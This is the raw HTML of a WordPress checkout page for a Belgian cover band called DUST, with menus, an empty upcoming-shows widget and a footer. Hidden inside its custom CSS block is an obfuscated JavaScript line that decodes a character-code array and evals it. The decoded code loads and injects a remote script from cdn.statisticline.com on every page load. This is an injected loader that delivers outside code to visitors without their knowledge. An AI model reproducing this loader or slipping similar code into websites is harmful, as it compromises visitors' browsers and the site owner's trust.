<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.dust.be/?p=1880' />
<link rel="alternate" type="application/json+oembed" href="https://www.dust.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dust.be%2Fafronding-aanmelding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dust.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dust.be%2Fafronding-aanmelding%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://www.dust.be/wp-content/uploads/2020/02/69556014_2443359009276667_2599037036119719936_o.jpg"); background-position: right top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
	<style>

	#wrapper .post-area {
		background-color: #000000 ;
	}

	.wp-custom-header {
					background-image: url('https://www.dust.be/wp-content/uploads/2024/03/DSC_2142-scaled.jpg');
			}

	#wrapper .site-title {
		position: absolute;
			text-indent: -9999px;
			margin: 0px;
			padding: 0px;	}

	#wrapper .site-description {
		position: absolute;
			left: -9999px;
			margin: 0px;
			padding: 0px;	}

	</style>

			<style type="text/css" id="wp-custom-css">
			.events-bar-all { display: block; width: 100%; padding: 5px;}

.events-bar-single { display: inline-block; width:30%;}

.page-id-1765 #nav-bar {
display: none;}

.tribe-events-list-separator-month span {
    background-color: #000;
    color: #fff;
}

.column1 {
    float: left;
    width: 20%;
}

.column2 {
    float: left;
    width: 35%;
}

.column3 {
    float: left;
    width: 15%;
}

.column4 {
    float: left;
    width: 20%;
}

.column5 {
    float: left;
    width: 10%;
}

#main-nav ul a {
    font-family: "Helvetica", serif;
}
var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);		</style>
		
</head>

<body data-rsssl=1 class="page-template-default page page-id-1880 custom-background wp-custom-logo wp-embed-responsive music-lite-has-logo music-lite-not-home-page music-lite-logo-left music-lite-desc-center music-lite-desc-active music-lite-no-img music-lite-header-active music-lite-header-video-inactive music-lite-singular music-lite-sidebar-1 music-lite-sidebar-active music-lite-background-image">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- BEGIN #wrapper -->
<div id="wrapper">

	<!-- BEGIN #header -->
	<div id="header">

		<!-- BEGIN #nav-bar -->
		<div id="nav-bar">

			
			<!-- BEGIN .flex-row -->
			<div class="flex-row">

				<!-- BEGIN .site-logo -->
				<div class="site-logo">

											
		<style>
		.custom-logo {
			height: 105px;
			max-height: 320px;
			max-width: 320px;
			width: 150px;
		}
		</style><a href="https://www.dust.be/" class="custom-logo-link" rel="home"><img width="150" height="105" src="https://www.dust.be/wp-content/uploads/2017/04/DUST-3-e1625606091494.png" class="custom-logo" alt="DUST" decoding="async" /></a>					
											<p class="site-title">
							<a href="https://www.dust.be/" rel="home">DUST</a>
						</p>
					
				<!-- END .site-logo -->
				</div>

			
				<!-- BEGIN #navigation -->
				<nav id="navigation" class="navigation-main">

					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://www.dust.be/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.dust.be/the-band/">The Band</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://www.dust.be/media/">Media</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://www.dust.be/tour/">Tour</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.dust.be/contact/">Contact</a></li>
</ul></div>
				<!-- END #navigation -->
				</nav>

				<button id="menu-toggle" class="menu-toggle" href="#sidr">
					<svg class="icon-menu-open" version="1.1" id="icon-open" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
						<rect y="2" width="24" height="2"/>
						<rect y="11" width="24" height="2"/>
						<rect y="20" width="24" height="2"/>
					</svg>
					<svg class="icon-menu-close" version="1.1" id="icon-close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
						<rect x="0" y="11" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 12 28.9706)" width="24" height="2"/>
						<rect x="0" y="11" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 28.9706 12)" width="24" height="2"/>
					</svg>
				</button>

			
			<!-- END .flex-row -->
			</div>

		<!-- END #nav-bar -->
		</div>

		
	<!-- END #header -->
	</div>

	<!-- BEGIN .container -->
	<div class="container">

<!-- BEGIN .post class -->
<div class="post-1880 page type-page status-publish hentry" id="page-1880">

	



	
	

	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

		
			<!-- BEGIN .eleven columns -->
			<div class="eleven columns">

				<!-- BEGIN .post-area -->
				<div class="post-area">

					


	<!-- BEGIN .page-holder -->
	<div class="page-holder">

		<!-- BEGIN .article -->
		<article class="article">

							<h1 class="headline">Afronding aanmelding</h1>
			
			<p>[ESPRESSO_CHECKOUT]</p>

			
			
		<!-- END .article -->
		</div>

	<!-- END .page-holder -->
	</article>

	

				<!-- END .post-area -->
				</div>

			<!-- END .eleven columns -->
			</div>

			<!-- BEGIN .five columns -->
			<div class="five columns">

				

	<div class="sidebar">
		<aside id="em_widget-5" class="widget organic-widget widget_em_widget"><h3 class="widget-title">Upcoming shows </h3><div class="em-list-widget em-events-widget"><li>Geen evenementen</li><li class="all-events-link"><a href="https://www.dust.be/tour/" title="More &gt;&gt;">More &gt;&gt;</a></li></div></aside>	</div>


			<!-- END .five columns -->
			</div>

		
		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .post class -->
</div>


<!-- END .container -->
</div>


<!-- BEGIN .footer -->
<div class="footer">

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-widgets -->
			<div class="footer-widgets">

				<aside id="apsi_widget-3" class="widget organic-widget widget_apsi_widget"><div class="footer-widget"><h3 class="widget-title">Volg Ons!</h3><div class="aps-social-icon-wrapper">
                    <div class="aps-group-vertical">
                                    <div class="aps-each-icon icon-1-1" style='margin:px;' data-aps-tooltip='facebook' data-aps-tooltip-enabled="1" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.facebook.com/CoverbandDust/?ref=br_rs" target=&quot;_blank&quot; class="aps-icon-link animated aps-tooltip" data-animation-class="">
                                                <img src="https://www.dust.be/wp-content/plugins/accesspress-social-icons/icon-sets/png/set1/facebook.png" alt="facebook"/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:px;width:px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</div></aside><aside id="nav_menu-3" class="widget organic-widget widget_nav_menu"><div class="footer-widget"><div class="menu-menu2-container"><ul id="menu-menu2" class="menu"><li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087"><a href="https://www.dust.be/contact/">Contact</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2071"><a rel="privacy-policy" href="https://www.dust.be/privacybeleid/">Privacybeleid</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://www.dust.be/epk/">EPK</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="https://www.gigstarter.be/artists/coverband-dust">Boeken via GigStarter</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2320"><a href="https://www.stey-art.be">Merchandising</a></li>
</ul></div></div></aside>
			<!-- END .footer-widgets -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .footer-information -->
		<div class="footer-information">

			<!-- BEGIN .content -->
			<div class="content">

				<div class="align-center">

					<p>Copyright &copy; 2026 &middot; Alle rechten voorbehouden &middot; DUST</p>

					<p>Music Lite door <a href="http://organicthemes.com/">Organic Themes</a></p>

				</div>

			<!-- END .content -->
			</div>

		<!-- END .footer-information -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .footer -->
</div>


<!-- END #wrapper -->
</div>

<script type='text/javascript' src='https://www.dust.be/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/themes/music-lite/js/jquery.sidr.js' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/themes/music-lite/js/jquery.fitvids.js' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/themes/music-lite/js/jquery.bgBrightness.js' id='jquery-bg-brightness-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/themes/music-lite/js/jquery.custom.js' id='music-lite-custom-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickysidebar-js-extra'>
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":"#secondary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0","device_desktop":"1","device_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js' id='mystickysidebar-js'></script>

</body>
</html>
